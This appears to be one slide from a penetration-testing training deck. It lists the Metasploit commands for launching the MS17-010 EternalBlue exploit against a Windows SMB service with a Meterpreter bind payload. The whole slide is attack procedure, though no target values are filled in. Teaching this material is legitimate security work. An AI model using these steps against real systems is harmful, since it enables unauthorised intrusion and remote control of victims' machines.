 www.prismacsi.com
© All Rights Reserved.
34
Exploit Attempt (MS17-010)
• search netapi
• info exploit/windows/smb/ms17_010_eternalblue
• use exploit/windows/smb/ms17_010_eternalblue
• show options
• set payload windows/meterpreter/bind_tcp
• set LHOST,
• set RHOST
• set RPORT
• exploit
 